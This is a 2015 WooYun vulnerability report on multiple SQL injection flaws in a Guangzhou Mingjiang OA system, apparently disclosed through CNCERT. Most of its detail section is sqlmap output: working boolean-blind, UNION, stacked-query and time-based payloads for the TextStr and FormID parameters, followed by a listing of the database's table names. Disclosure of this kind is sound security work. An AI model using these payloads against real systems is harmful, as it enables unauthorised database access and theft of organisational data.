漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-095451
漏洞标题:某OA系统多处SQL注入打包
相关厂商:广州名将软件
漏洞作者: 路人甲
提交时间:2015-02-10 15:58
修复时间:2015-05-14 10:06
公开时间:2015-05-14 10:06
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-02-10: 细节已通知厂商并且等待厂商处理中
2015-02-13: 厂商已经确认,细节仅向厂商公开
2015-02-16: 细节向第三方安全合作伙伴开放
2015-04-09: 细节向核心白帽子及相关领域专家公开
2015-04-19: 细节向普通白帽子公开
2015-04-29: 细节向实习白帽子公开
2015-05-14: 细节向公众公开
简要描述:
某OA系统多处SQL注入打包
详细说明:

sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: TextStr
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: TextStr=aaa%' AND 6935=6935 AND '%'='&DropStr=UserName
Type: UNION query
Title: Generic UNION query (NULL) - 66 columns
Payload: TextStr=aaa%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(111)+CHAR(110)+CHAR(103)+CHAR(113)+CHAR(78)+CHAR(117)+CHAR(82)+CHAR(109)+CHAR(100)+CHAR(108)+CHAR(108)+CHAR(69)+CHAR(98)+CHAR(110)+CHAR(113)+CHAR(114)+CHAR(106)+CHAR(106)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &DropStr=UserName
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: TextStr=aaa%'; WAITFOR DELAY '0:0:5'--&DropStr=UserName
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: TextStr=aaa%' WAITFOR DELAY '0:0:5'--&DropStr=UserName
---
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
current database: 'FGOA'

sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: TextStr
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: TextStr=aaa%' AND 6935=6935 AND '%'='&DropStr=UserName
Type: UNION query
Title: Generic UNION query (NULL) - 66 columns
Payload: TextStr=aaa%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(111)+CHAR(110)+CHAR(103)+CHAR(113)+CHAR(78)+CHAR(117)+CHAR(82)+CHAR(109)+CHAR(100)+CHAR(108)+CHAR(108)+CHAR(69)+CHAR(98)+CHAR(110)+CHAR(113)+CHAR(114)+CHAR(106)+CHAR(106)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &DropStr=UserName
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: TextStr=aaa%'; WAITFOR DELAY '0:0:5'--&DropStr=UserName
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: TextStr=aaa%' WAITFOR DELAY '0:0:5'--&DropStr=UserName
---
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000

Database: FGOA
[122 tables]
+---------------------+
| ERPAnPai |
| ERPBBSBanKuai |
| ERPBBSTieZi |
| ERPBaoJia |
| ERPBaoXiao |
| ERPBookJieHuan |
| ERPBookJieHuan |
| ERPBuMen |
| ERPBuyChanPin |
| ERPBuyOrder |
| ERPCYDIC |
| ERPCarBaoXian |
| ERPCarBaoYang |
| ERPCarInfo |
| ERPCarJiaYou |
| ERPCarLog |
| ERPCarShiYong |
| ERPCarWeiHu |
| ERPCarWeiZhang |
| ERPContractChanPin |
| ERPContractChanPin |
| ERPCrmSetting |
| ERPCustomFuWu |
| ERPCustomHuiFang |
| ERPCustomInfo |
| ERPCustomNeed |
| ERPDanWeiInfo |
| ERPDangAn |
| ERPFileList |
| ERPGongGao |
| ERPGuDingJiLu |
| ERPGuDingJiLu |
| ERPHuiBao |
| ERPHuiYuan |
| ERPJSDIC |
| ERPJXDetails |
| ERPJiXiaoCanShu |
| ERPJiXiaoCanShu |
| ERPJianLi |
| ERPJiangCheng |
| ERPJiangChengZhiDu |
| ERPJiaoSe |
| ERPJinDu |
| ERPJuanKu |
| ERPKaoQin |
| ERPKaoQinSetting |
| ERPLanEmail |
| ERPLiRun |
| ERPLinkLog |
| ERPLinkMan |
| ERPMeeting |
| ERPMianShi |
| ERPMobile |
| ERPNForm |
| ERPNFormType |
| ERPNWorkDetails |
| ERPNWorkFlowBQ |
| ERPNWorkFlowBQ |
| ERPNWorkFlowNode |
| ERPNWorkFlowWT |
| ERPNWorkToDo |
| ERPNetEmail |
| ERPOffice |
| ERPPeiXun |
| ERPPeiXunRiJi |
| ERPPeiXunXiaoGuo |
| ERPPinShen |
| ERPProduct |
| ERPProject |
| ERPRedHead |
| ERPRenShiHeTong |
| ERPReport |
| ERPReportType |
| ERPRiZhi |
| ERPSaveFileName |
| ERPSerils |
| ERPSheBei |
| ERPShenPi |
| ERPShiShi |
| ERPShouKuan |
| ERPSongYang |
| ERPSupplyLink |
| ERPSupplys |
| ERPSystemSetting |
| ERPTalkInfo |
| ERPTalkOnlineUser |
| ERPTalkSetting |
| ERPTaskFP |
| ERPTelFile |
| ERPTiKuKaoShiJieGuo |
| ERPTiKuKaoShiJieGuo |
| ERPTiKuKaoShiJieGuo |
| ERPTiKuShiJuan |
| ERPTiKuShiJuanSet |
| ERPTiKuShiJuanType |
| ERPTiKuType |
| ERPTongXunLu |
| ERPTouSu |
| ERPTreeList |
| ERPUserDesk |
| ERPUserDesk |
| ERPVote |
| ERPWorkPlan |
| ERPWorkRiZhi |
| ERPXCDetails |
| ERPXinChouCanShu |
| ERPXinChouCanShu |
| ERPXueXi |
| ERPXueXiXinDe |
| ERPYinZhangLog |
| ERPYinZhangLog |
| FGOA_FxzlHit |
| FGOA_FxzlHit |
| FGOA_FxzlType |
| FGOA_NetDisk |
| FGOA_PlugIn |
| View_1 |
| dtproperties |
| fgoa_mobile_msg |
| sqlmapoutput |
| sysconstraints |
| syssegments |
+---------------------+
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---

Place: GET
Parameter: FormID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: FormID=65 AND 6707=6707&WorkFlowID=60
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: FormID=-6503 UNION ALL SELECT CHAR(113)+CHAR(114)+CHAR(100)+CHAR(122)+CHAR(113)+CHAR(69)+CHAR(121)+CHAR(76)+CHAR(78)+CHAR(71)+CHAR(78)+CHAR(100)+CHAR(81)+CHAR(109)+CHAR(113)+CHAR(113)+CHAR(114)+CHAR(111)+CHAR(109)+CHAR(113)-- &WorkFlowID=60
---
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
current database: 'FGOA'

sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: FormID
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: FormID=0; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: FormID=0 WAITFOR DELAY '0:0:5'--
---
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
current database: 'FGOA'
漏洞证明:
RS
修复方案:
过滤
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:11
确认时间:2015-02-13 10:05
厂商回复:
CNVD确认所述漏洞情况,暂未建立与软件生产厂商的直接处置渠道,待认领。
最新状态:
暂无